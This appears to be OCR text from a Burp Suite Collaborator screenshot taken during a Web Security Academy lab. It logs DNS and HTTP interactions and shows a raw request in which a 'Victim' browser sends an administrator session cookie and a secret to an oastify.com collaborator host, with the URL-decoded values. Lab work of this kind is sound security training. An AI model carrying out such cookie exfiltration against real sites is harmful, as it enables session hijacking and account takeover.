 Filter HTTP DNS SMTP Search
# Time Type Payload Source IP address Comment
66 2025-Sept-03 22:39:04.251 UTC DNS udb24qdmjot50vh8os7mwpvfz65xtphe 3.248.180.85
67 2025-Sept-03 22:39:04.251 UTC DNS udb24qdmjot50vh8os7mwpvfz65xtphe 3.251.104.232
68 2025-Sept-03 22:39:04.251 UTC DNS udb24qdmjot50vh8os7mwpvfz65xtphe 3.248.180.127
69 2025-Sept-03 22:39:04.251 UTC DNS udb24qdmjot50vh8os7mwpvfz65xtphe 3.248.180.127
70 2025-Sept-03 22:39:04.271 UTC HTTP udb24qdmjot50vh8os7mwpvfz65xtphe 34.251.122.40
71 2025-Sept-03 22:40:04.599 UTC DNS udb24qdmjot50vh8os7mwpvfz65xtphe 3.248.180.96
72 2025-Sept-03 22:40:04.600 UTC DNS udb24qdmjot50vh8os7mwpvfz65xtphe 3.248.180.78
73 2025-Sept-03 22:40:04.613 UTC HTTP udb24qdmjot50vh8os7mwpvfz65xtphe 34.251.122.40
74 2025-Sept-03 22:41:04.870 UTC DNS udb24qdmjot50vh8os7mwpvfz65xtphe 3.251.104.31
75 2025-Sept-03 22:41:04.870 UTC DNS udb24qdmjot50vh8os7mwpvfz65xtphe 99.80.88.46
76 2025-Sept-03 22:41:04.871 UTC DNS udb24qdmjot50vh8os7mwpvfz65xtphe 99.80.88.46
77 2025-Sept-03 22:41:04.889 UTC HTTP udb24qdmjot50vh8os7mwpvfz65xtphe 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET
/session%3Dadministrator%253aYDnB8S0CetJMe6y7jPJ3WYuzowuEHjmo%3B%20secret%3Dz2Dk1NLocoNrauMPjiS8FoZvWpms9
j7y%3B%20session%3Dadministrator%253aYDnB8S0CetJMe6y7jPJ3WYuzowuEHjmo HTTP/1.1
2 Host: udb24qdmjot50vh8os7mwpvfz65xtphe.oastify.com
3 Connection: keep-alive
4 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
7 sec-ch-ua-platform: "Linux"
8 Accept: */*
9 Origin: https://0a69003f034e317182f0652f00340094.web-security-academy.net
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://0a69003f034e317182f0652f00340094.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br, zstd
15 Accept-Language: en-US,en;q=0.9
16
17
Inspector
Selection 174 (0xae)
Selected text
/session%3Dadministrator%253aYDnB8S0CetJMe6y7jPJ3WYuzowuEHjmo%3B%20secret%3Dz2Dk1NLocoNrauMPjiS8FoZvWpms9j7y%3B%20session%
3Dadministrator%253aYDnB8S0CetJMe6y7jPJ3WYuzowuEHjmo
Decoded from: URL encoding
/session=administrator%3aYDnB8S0CetJMe6y7jPJ3WYuzowuEHjmo; secret=z2Dk1NLocoNrauMPjiS8FoZvWpms9j7y; session=administrator%
3aYDnB8S0CetJMe6y7jPJ3WYuzowuEHjmo
Decoded from: URL encoding
/session=administrator:YDnB8S0CetJMe6y7jPJ3WYuzowuEHjmo; secret=z2Dk1NLocoNrauMPjiS8FoZvWpms9j7y; session=administrator:YD
nB8S0CetJMe6y7jPJ3WYuzowuEHjmo